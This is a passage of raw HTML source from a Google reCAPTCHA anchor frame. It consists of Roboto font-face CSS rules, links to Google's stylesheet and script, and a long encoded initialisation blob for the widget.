  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WlKSaeJN9y3bLui5DNhZMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WlKSaeJN9y3bLui5DNhZMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WlKSaeJN9y3bLui5DNhZMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/Cq8K+w7TCgsO9UMOdw7gYwo3CmMK/InclUzIyGcKXwqXCuGvDnlTCiTsswo0ewqjClsOoNMKVGAHDv1ULb8OowrDCtUxSbmktwrTClQh3w75eUW3DmTbCnXE2GcKaw4HDuMKnw7o5MWDDoMOBwovCqMO/AsO2esO/f8KMw6fDkFTDmBDDscOxMsK6LA3Cuyl2IMOmwrUjEMOFwrssE8K5w5pOwpBqKMOuwqDDmcKpSTcSw4DDlsKvDB3Dh1XCgcOOETXDviJWLXtzw7nCnX3DpCTDuQ03R1/DqwrChExFTCwjw6LDqsOEbmbDl15ZHjhye8OTwr3Ds1pWw403w7sXw7U7wrLCkMKZKiPDscKlwos6wr/Dr1MEw7JRBFwpZ1bCqmHClkQ0w4MTRsO7OiE0w6vCicOHwpPDrBkBGsOXw5VdUkMawqbCpMK+wprDrsOew4jCg8OVw4HDtcKUUHNhwozChyt1HDHDvMOAC8Ozw4fDmcOZw6VWw4TCnMKywqPCj8KeKnrCjRhbw4/Cp0vCrF3DlsO+w68KRcKqVMKDJHTCmhcfw6nClcO8wrBew7XDjcKewpPDilEeE8OewqLCm8KNw5N/VcOcZ23ChsOrLTzDm8KsYcKmV2FuRHNuw6ogV1xgUsOtQMKhw6bCoMK6w4gVQcK3dcKgHQVrNMKCw7HDt0XDn3jCoGnCoEV+BsKEX8OQw4BXw6wdwq1lMjfCh8KuVBnDncKkeMKww51Bw4FzGcKAw6zCisOOwoLDng/DkcKCw67ChcKofEPCnGg5SMOdwonDhMK5wqRrByMWeDfCnxxNwrLCpUMnw77CmsOMw6LCl8OuwpXDt3HDrcO2w5rDrEfCpF7CksKmJiBRwo1HSUbCiMOuw5LCgFfDmH7DtcK/B1B1wpUgw6oFahghWlgGLhpzBcKTKcOLEMO+woTCnBfCs8O9w5N7XDtdK2HCp3Fzw4HDs8OBw7TClFxRwq/Crw1Ww4TCojAqw4MAQcKswpBZAsKZw44ybwoyw5rDoHBEVkYHRMK9w5JaZgAkFsKOT2/[base64]/DtwlNwrrDpsOSeSF7w7NKCFjCmcOtw4/Dhx7DvyHDjzPCsMK2wr5+w7o0w5/Ckm3Cq8KuV8KFw7kyUH1ow48fwqdcc1VKb8Ksw5pZwr7DhgkmwrjCjzHCh07CgG9jw4/CisK/w6jCpR0hw5dHw5BCScOIwonCr8KBwr/Cu8KlYlpYwr7Cv8KtLTTDiMO5w5Ahw7zDqsKww5JSVmvDh8KLN1TCoMOTwrtAW0tzw7lLY8Kkw57Cn8KPXB4qw4lScMOhw6B4JRsdw4tNahDDqsKNXVLChWUkLsOMw6vDtMKgw5jDvsOxwr55w63DsMOrw452w73CosOmwoTCi8KyBRo+wpvChsORw5bCmjozJVp1w7/[base64]/[base64]/DtgvCmsOvwrTCocKZHsKOw63DqAfDjMKbesORXRIsOxlHZ8KTwrnDn18fw5TClgnCkwfCmyZzwpLDh8Knw4NJGV4lw6HCtFHDq8KNJR8Uw4BsWsK1w58bwod5w5jDtE/Do0JBw7kcwrkQw43DisOJwrXClMOaw6oiB8KDw63CmCvCmsOBT23DpXLCu8OGRQDClcK/UnrCgMOQwpgXDQI2wqXDs0YZeMOBfMO4wo/CnxfCt8K0BMO1wpHDgVRxWC3DhFjDusKnw6pEwqrDlsK3wozDuWXChcKKw4rDqEkiw7jCmVbCkMOSLFQLIRrCjMOLViPDmMK1wpUWw4zCuEoCw7liw4DCtR/DoMOZw6LCrsO4HcODC8OLDMOlDcOfw6cHV8Ovw6jDsENGacOiH8KAZMONEMKJIRnCpMK0wpEdUBTCrQ/DjcKLw6PDjT8RwoV8woPDmDrCoXYcwpjDqsKTwrDDtFN7wqR/NcOnKsKJwpkGWsKsGBgJw4nCqV/DjMKYwqhnK8KiHngJw5cPw6cWASPCowgaw5Biw6hsw5bCu1HCvFpuw6zDojkKCSXCiVRCwoDDm0vDuEvDmcKpFjNewpfCs0TDokzDkcKEw7LDkcKDw7RUw4R5PTbCsD5rwqjDv8KlLMKLw7LCmMK/woEmOcOqJsKFwoNCw70FW0cXWFPDusObw5DDoSXCrGXCsmjDoWs+eGYaUS3CmMKJSBsKw4XCo8KkwrhcdMKtwrMKUAzDuho3w5PCkMKSw7bDvhNcZQnCrS5Iw6xSaMOywo/CjHPDlsONw68Dw6Qjw6Bzw7FawrvDoMKjw57CocOGK8Kvw4lKw5DCiSEGQsOcAcKUw7fDl8Kiwp7Dh8KqZsKGw5XCqihIwrVQwpRUcy3DmHTDoTNvVjMsw5V/NcOTY8K0w5FqLcKIF8O/Ohgfw5LCjsKDw7/DrFfDulXDtlRZw4h+wrVTw6TCoQpmwoHCsk81Q8K5wr9qwpnChcOCw4I8wqAJD8KPA2rDqmxvP8K8MB84woHCvcOPT8OPKzhywqpTRMKdc8K4w7Frw7/Dt8OhUC47w6I5wr3DvlDCmcO/bsOWGiXDq8OgwoRVwrkTw6/DlWLDi0p2w6s4KCLDlxQ3AcOKwprDo1hbw53Cg8OFSkZ0w7jDrsOxw4TDuMKaXRJOw440wobCsh8OTwjDhivCt8OOwqbCnjN5AMOSK8OiwoXDk3XCkkDCicK2PEonw79/M0/Dp8ONcsOJwqzDtgjClsKKw7E+b09jw6TCpcOGwrkxw7nDv37Cgg/Du009w7TDgMKRwo7Dr8KSw6jDuSkvw6s9SMKnLjrChQfCuVIdwpt3LWM+V8KQw4xOWnc/[base64]/[base64]/Cq8O/[base64]/DqUXDh8Okw4HCkWDDv0TCssKHJsKRw5QuFxJUwpIZMBgewovCrsKiw4LDn8KgwrrDnMKiwoNcZcOlw6PCq8O1w7wVSDfDhWg3IGUXw7ksw45/wqfCnlbDm0FGI1HDocKaWkvCj3DCt8K4O0bCjsKyw4vCj8KeDH9hPER6CsKFw6wvWUDCrE0Ow4/Dmh8Lw4IRwrrDhsOCDcOBw7XDnsKtBlfChMOaB8KMwptVwqnDgMKvBmTDhz8Tw4fDi0wyS8KnUB1tw47CnsO1w5LDisKIHXTCozYuKMOjUMKFasOCw4RtBjDCosOrw7rDocOVwr/CvsKnw5AqMMKMwozDv8O0VC/CmcK7IsOJw7xgw4TCpMK2wq8iFMOAQ8K8wqUVwrfCoMK9TFPDlMKGw5XDhFgqwo89YcK6wrlsWG3DvcKtAFplw5LCmWBMwp/DlHrDih/[base64]/[base64]/[base64]/R8OPRgkUw79Tw57CkcK4w4/ChcOLLMO2wrhewqoTGcOewprCiF9OY8OHBcOJwpN7LnHDgU7Dh3LDjkDDjcKGw7pmwrbDosO/[base64]/[base64]/w63DtMKzwqDDisKuw6LDk8O+DD9QRhV1woLCjklHMsK6Y8OCFsKfw4IJwqLDjH9OwpEjwpJKwoNvZzQdw5cCcWUwHcK+JsO0IzcUw6DDscOtw4jDgzgqX8OGcRHCqMOmM8KYe1LCuMKHwocSOsOjXsKvw6cudsOTdcOvw7wzw5Rgw6rDksOgwpjCqRzDn8KSw7h/CsK2BsKDS8KPb3TDhsKeYCdSVS82wpJ8wpnDqsKkwqctw4HCkDglw7zCvMO2wqTDosOwwpDCucKmGMKCNMOvFDx6CcKCacKGC8O/wqY/wrckRBcqa8OHwowNbsOkw47DsMOXw6ctHzvDvcOlH8O2woTDklzDmDgiw4siwrZIwpcjNcOyWMKyw5IcfGHDpVnChHrCvcOGDz5GZzwFw7nDjWFmB8KvwrV2wp4hwrHDvkHDhcOyDMKYZcKyPMOCwqFnwoELWlkBdmZjwpkaw5xDw6Z9RBvDiMOsV8OEw5BAwqXCn8K/w7HCkkRPwr7CrcK/P8KkwqPCiMKdLU3CsXDDt8O5wr/[base64]/DvRDCgMO5w5k4w6LDjgZ7dTzDhcOsR8O8wrp0bhvCqcKVL2M/wp4lPWIYP28Lw7rCp8OIwqN7wqDCu8ONDMOLBMKmCSzDjsKTeMOCAsOsw7V+QBbCpcOOMsOsCcKowoJOKDdWwrnDlHUjGcO8wozDkMKJwrYpw7DCkhJRBTJjBMKiZsKyw4sXwo1TZMKyPVdjw5/CsG/Dg1XCn8KVwrLCucKDwp4Dw70kOcKkw4HCscKLZGPDpHIYw7TDoX9awqYTfsOqCcKlKA9Qw6ZdW8K5w63CrMKjaMO5JMKHwr4YZEbCk8OBPcKEWcKhJXYtwqlBw7Q8YMKpwr/[base64]/CgR3DvkfCgnDCgnoawqwTSW0zd8KkwrzDmljDliorw7/Cq17Cp8ORe8KBwohwwr3Dv8KDwpYiwqHCssKew5Vfw65EwqPDusOnwpDCsRLDnBbChcOHNxDClcKDBsOMwpnCp1rDqcKNw5VfW8Khw6wxI8ONd8KDwqIRK8Kow4/DkcOqdhvCuGvDmkECw7YsSXU9IALDjCDDocO+LnwSw7UUw45tw7nDisOnw58YQsObwqlzwrpEwqzCtxrCuGrCkMKrwqbDk2/[base64]/Dv2cMOsOAEm/[base64]/wq/CnMOrwobDmMOvw7sQJcKAf8OWw6zDp8KJw7Fvw43DnMO5ai87Ozpjw6p9bycOwqYRwqZXGU/Dh8Oww7pswqIGdDHCncOcVVDCjQUfwrXChcKlURLDoj8FworDtcK/w7LCjMKMwpYXwrtSG28AKcO6w67DmRTCkzF3XinDosOcfsOawqjDqMKuw7bChsK2w4jCkSxawoBAGsKBSsOZwobCjWAaw7wsQsKyIsKew5/DnsO0wq5dJMKPwpQUOsKCUQhYw67CiMOjwpbDnCs4S0xlTMK1wqLDgzlYw44vU8Ouw7tXQ8K0w5XDsGVMw5gswq9+wqMnwpHCq0rCicK0GDXCokHDrsO6M0TCpMK4XSHCuMOEVWskw7LCtFHDkcOeWMKcag3CkMKQw77DvMK5woTDplQ3WFR/RcKDOFcKwrtGWsOkwrJjJVwhw4PCqzEqIHpVw77DmMKgFMOAwrZTw6N7woIkw7jDsy1CeDUIeC1QXVnDvMOuGAhTJw/CvyrDmEbDpcOrMwBIHH50bsKjwo7DqmB/ABo8w6DCtsONPMOXw5pXX8OHPQUxF03Dv8O8LAfDljF7cMKOw4HCscKUFMKeK8OFATnDjMOpw4TDgWTCoTk/[base64]/[base64]/DgsKHD8K8HX3DnMKSAsO/[base64]/K8OLRMKtwqrCl0UzPcKpRW/CvVTDqifDg2QAwogJLlrDpcKEwr/DrcKpfcK9OsK7esOPRcOmKjtlwpUzWRN6woTCmsOTcGbCqcKZVcOzwok7w6YfccKPw6zDgcOjJcONEC/Dk8KIIRxMVG7CkG0cwrc2w6fDs8OYTsKOdsKpwrFywqdRImxJWCbDo8O6wobDrMKPHktZFcOGHj0Pw4JyPntnAcOSQcOKfCjCgxbCsQV6wpjCg23DjiLCs1l3w4lgfDIcB8KGX8KwEx0dPSV/B8OmwqjDtTnDk8KNw6zDinDDrcKWwrgvJ1LDucK9LMKBamttw7FGwo/[base64]/[base64]/wphZXQV9NRsjC8Kpw5UDw6/Dr3wrwr/DpGYXZ8KAOcKhXsKkf8KUw5ZKSsO3w7olwqnDmQh9wrAIEcK+wqQ2AQkHwqR/[base64]/DnMOcLMOMwostTC9XwrscfzQQw6QcK8KJMVgSw6bDoMKXwrJvC8OyZ8Kmw4LCscKDwrZcwrfDi8KlX8KRwqTDoVXCkCkdPcOfMQbCjiHClkAoR3HCuMKZwqwWw4RnX8OZTCbDm8Otw4DDrMObQkHDr8KNwrJYwrZcPl8uP8OZfSpNw7/Cu8OhYhkaYiNwLcKUQMO2MQPChDAtfcKeC8OhYHkCw7vDmcK1WcOAw4xvaV3Dg0lie0jDiMOTw6XDmA/[base64]/BsODPDBXw7XCuyTCvmPDom9Cw4tea8Oewq3Dokxwwo19w5EhQcOPw4ckMTXCvQ/DncKrw41od8KQwpRIw7ttw7prwqhww6Iwwp7Cs8OKE1nCl1RBw5oOw6XDr3PDm3d8w51ew71ww7kJw53CvTsmNsK9U8Kpwr7Cv8Omwrdyw7vDhsOrwpTCoH4WwqFow4fDpjnCtlPDv1rCtVjCkcKxw67Dk8ORGExbwr5+wqfDrk3CjsKFwqXDnANcfV/DusOGalgrP8KvaiwrwoDDnR/[base64]/DpS/CusOFL8OdHUh9U8OFecOYY20UYcOcIMK+wrrChMKkwqXDiQRIw4hyw43DtcOjDcK/VcK8E8OgG8OSQMK0wrfDk2zCginDgGBhK8KuwprChMOiw7/[base64]/CnkExwqbCsW/[base64]/[base64]/wptKccKVf8OVW8KowpRdw6TDksKPw7Nxw7lTYsKxw4rDvlHDrg16w5XCocOgN8KRwop1S33CoBjCr8K3PsOyOsKTLQLCsWgGDsKuw4XCn8K3wptXw4nDpcKwIMOPYWhjK8KILQZTRVbCmcKXw7cQwprDk1/[base64]/PwjChcOBCGs7w5BnBMKTwqfDhn/Cpn3Cg8OaMX7DqMKvw5PDq8KhY3zCjMKTw5Q8Xh/DmsKEw44NwrjCpAkgRV/DgQTChsO5TQfCocKkJX56HMO/[base64]/CtmTDv04RTgJuZsK7WCTCmEvDlHXDrsKswoHDiMOkB8K4wqI4NsOfOsO1wo/ChWrCp01BJsKkwr8JMk1BWmtWMMOZZXXDisOLw5Ubw7hLw75rYinDjwfDlcK6w4rCr2FNwpPCmFEmwp/Dq0HCkFMNMDnDtcKjw6zCqcKZwrN/w67DpzbCiMO/[base64]/DisOOw6vCk8Otw45Vw4PCvcOuw4rDsMOKAmxVwr12IMOpw5XDiwLDgMOww7Ajw51vRsOtLcODN13DgcKqw4DConUyfD03w6U2TsKZw4zCp8O0VFp/woxgGMOZVWvDj8KAw55BKMO9fHXDosKVGcK4GVMvZcKWCQszGBI5w5HDpsKDa8OrwqYHVArCjDrCkcK1cF0Gwos6X8OhOzrCtMOsTz4cw5DDj8KUM0tJNMK2wr9dORFfJsK+Z1bCuFvDihd7WEbDpgYsw5lRwpc4Kho/[base64]/CmV7Cq8Knwo7ClmXDssOlW8KHV8KqN3Inw6QVAnc/wpVDwo3Ch8KlwoNdYgfDocOkwpTCnBvDkMOowqBUYcO9wocyI8OpTwTCjThvwqx9dmLDuR3ClgfCu8OsCMKaB1rCucO8wq7DtndBw6DCvcO+woTDvMOfdMKpO30PDMKNw4pNKxXCpXnCv1LCrsOnJHsWwpJPXDUjRsKqwqnChsO0Z2DCvDUFagksGX/DsXwJODjDmVrDnEphWG/ClMOBw6bDmsKfwoDDj0kaw7bDocK0woYrO8OSZsKZwo45w5t/[base64]/[base64]/CuhJ/c2/[base64]/[base64]/[base64]/CnMKcUlnDp0w9VcKdEcK5KcKsw5Ngwp9Wwpt8wqc3JEQoSxnCjGEowr3DrcKIbA7Drl/[base64]/CmTM7OCI2TihfTh5sw5EdV8K/QcKMFz7Cu0PDm8Kow4oPUWjDkhlWw6rCvcOQwrrDtcOQwoLDksOPwqldw6rChQ3DgMKYYMOtw5wwwolhwrhLX8OVFknCoC4pwp/DtMKiFkbCtQdqwoYjIMOow4PDsEXCjsK4Tg/CucKyTXLCncOpOCrDmg7DiUB7a8Kywr59w7TDkhjDsMKFwojDksObYMOLwrU1wofDkMKTw4VDw5rCtMKFUcOqw7ABYcK/di9Qw53CosO+wpElHibDlGLDsnEDJRAfw5TDn8OSw5zCgcK2UMOSw6jCixEQDsKOwo91wrrCsMK8AxHCgMKTw6HCnRIHw6vCtG5zwoMwHsKNw6AuPsOQXcOKdsOTJMOCwpvDih7Cu8OuU2kyDV/DrMOnesKOFksgTRgpw49TwrMyUcODw5kcdhRlN8OVQcOJw6jDugDCuMOowpbCmyjDujHDpcKxA8OGwoNLf8K2X8KtTBPDtsOOw5rDi3NZwoXDoMK8RhrDm8OkwpHCky/Dv8KpaUE3w5dbCMOJwowcw7/CoiDClXc/UcOZwqgbLMKzZ0DChDBtw4nDusKgL8KBw7XCuW3DvMO1ARjCtA/DisOUMcOqXcOhwpPDgcKmBMOrwqjCosKsw4PCnALDvMOpA0loT0nDu215wrk/wogVw5XCglN7B8KeUMOVJcOywo0MYcOlwqnCpcKpfgPDosKpwrRGKsKDXRZNwpF9IcO3YC0wdnIqw7gpZTxHS8OWecKxR8Omw5DDusO3w6N/[base64]/U8OQw7NFw65KHcOxYWoca3oyQ8KFQ2wSK8OmwpwJDyTDgF7DpDs7ciI8w6TCusK7VcKuw59nOMKPwrY1UzTCu0zCmERhwqlgw6fDrkLDmMKvw4bChSPChHbDrD0HZsKwasKWwpZ8f3zDv8K3EcKjwp7CkU0Xw7LDl8K7UTZlwoYHcsKow4N9w5LDoSjDm3TDmm7DqRc/w5NnDw7CpUTCncKvw6VoRjXDmcOhSkUgwrPDvcOVw4TDrE8UT8KhwqtRw7MgMsOTNsO7GsK0wpAxMMOFJsKOa8O/w4TCpMKiWhkuWTpVBhx7wp9Iwq3Dh8OqS8KeTgfDqMKIe0oQeMORCcOSw5/[base64]/DscKUFXxwYglXPGzCjjRoWEwGw4XCgcKpZMKWCCUXw7jDmFDChw7Do8OKw4vCjQ4AMsOowqkrbsKMZy/[base64]/[base64]/w5QQw6nClcOvw7pQamHCskTDtnEPUlXDvcKgGcKdDkpkw77DnEMZVCrCs8Okwp4HasOWUA5jH2NUw6MmwrPDvMO7w7LDqxsRw4/CpMOQw53ClBkBfwJIwpjDiml/wowLAsK5RMKxbhdowqfDocOAT0RcZwDDucO6bCbCi8OpdRtpfTwMw5pgKkLDi8KOTsKLwoYiwpvCgMKHSXHDu3onKHByJsKDwr/CjXLCrcOnw7oVbRdwwrFhL8KBTsOOw5ZEfl5LT8K7wpl4LFsnZgTCpiLCpMOMN8OzwoUew65fFsOCwoMzAcOzwqo5RRvDp8K3c8OOw6PDssKfwqfCiBfCqcOCw7d1XMOXCcKKP13CqyfDg8K8HVHCkMKfYsOFRmPDrMO9DiIcw4rDu8KQPcKAHEXCtyDDlsK/wrHDmUUgclMgwqsowrssw5/DomfCu8KJwrbDnwA/DhwQw4w9KhQ0XAjCnsOJFMKXO21PLSPDkMKjHULDocK/[base64]/CmMOwBhjCu8KEwqA+w6fDlSbCj8OqY8ODwpfDncKiwrsOHcOVe8OJw7nDvyHCo8O9wqXDvUXDnzUKdMOnScKySsK+w4kYwrDDvTFuR8ODw6/Cn3o7PsOPwozDtsO+J8K8w4LDm8OywoN2akVRwpURUMOpw7XDvhMWwpnDnm/[base64]/DtxM/wo8GGsOJwrrDkWzDnsOkw4Uww5TDksKzQjfDpsKxw4XDnDo9CmTDl8OqwrQoWz4dVMKPw7/ClMO1S3QvwqvDrMOCw5zDrMOwwqEACMOzYMORw50Lwq/DvV5yVw40HMODYlXCv8KEeFBaw5XCvsK/woB4BRfCpBzCosO8ecOEZSHDjEtYw412CkbDjcOVAsK2EllgWMKOT3R1woQZw4PCgMKCEArCv3VWw5bDv8OOwrMeworDscOCwofDokTDvwZkwqrCvMOaw5wZB3w/w7xgw6Ycw5fCoWp1dl3Cmx7DujJUJi5sMcOKQTo/wqtvLDdfRnzDmBkGw4rDpcOEw6J3KijDmBQGwo0Gw6PDoC9GAsKuQTZvw6skM8Oqwo03w4zCimgTwpfDhsOiEkXDsBnDnm5qwoIbBcKdw4g/[base64]/WTHDicOYGcOKGMOsWcKcw5/[base64]/cMOoJjBwwr8EwqhPe8K8wrzCk8KyasO5w6LDlk9YFHXCsljDsMK/[base64]/ChsODaClJacOuQBvDhVs2DG8dwpDDrsK1CRRBc8K9Z8KcwoUmw7TDkMOCw71QGA8RPXpxDcOsTcK7XcOPAyzCjFzDjErCokQKBT06wox/B1nDnEINccKEwpQSLMKKw6tIw7FEw53CjsO9wprDoTTCjW/DqzVTw4Zwwr7DvcOCw77CkBo/woLDnEDCocKGw4Qzw4rCsFHCkz5sbygiEwvCjcKHwp9/woTDliHDkMODwooaw6LDmMKxGMKYbcObCDjCkwYuw6zCi8OXw5HDgsO6OsOXOS07wo99B27DksOrwr9Ow6nDqlXDlETCocOWVMOjw7JFw7R1QELCjmLDgE1rKgHDtlHDtcKEFRbDq0dUw6DCtsOhw5jCsFJJw6B3Dm/CnHRDwo3Di8OrBcKrQSdjWmLCsibDqMOCwo/CkMK0worDmMOqw5BJwrTCm8KjAQIxw48SwrPCnC/[base64]/[base64]/DohvDlVXDuMKiXQrChjvDl8O8O8O9w48JfsKLIhzDh8K9w7LDn0DCq1rDqGILwqPCqV3DpsOlSsO5cDdMMXfCmMKNwoUiw556w4lVw6jDh8O0LsK0VMOdwrFsbh57dMO4Ui8LwqMfGHgGwphKw7ZlRQ0GU1kNwpHDhn3CnWjDjsOrwokUw57Csw/DgsOla3vDsEFLwp/Cqzt+QizDuAlvw4zDqV54wqPDpcOrw5fDkwzCvS7Cq1ZdIjQsw47Drxo1wo7Cg8OPwoDDrXkKwrEGGSXCiDNewpvCpsOoIAPCusOCQBfCoDbCtsO0w7rCjcOqwo7DpMOFSkDCgsK2IAUMIcK8wojDojgebWkVTsKTW8OnanvCqyfCi8KOcX7DhsKlMcKlYMKEwpA/JMKkSMKeHid5SMKJw7VoEVHDv8OTWcOiO8KiUU/Dt8OJw5vDq8O0aX3DsSlRwpV1w4vDrMKVwrZQw78Uw5DCr8Ouw6J2w7gDwpcOw5LCv8Obwo3DvQzDkMOcH2PCvVDDujHCuSPCrsKZS8OBQMOcwpfChMOFWUjCncOqwqVmdW3DlcKkOMKBK8OMfcOfbU3DkC3DtATDkAM5DFMxZlAxw7Yhw73CiQ/DgsKsd24oNXzDtMK1w70sw4dzZz/CjMOpwrfDjMOew7vCpSvDocOdw7J4wqHDqMKww7h7DiHDp8KFYsKBNcKCQcKnM8OqdsKDdCRefwLChUfCgcOpSk/C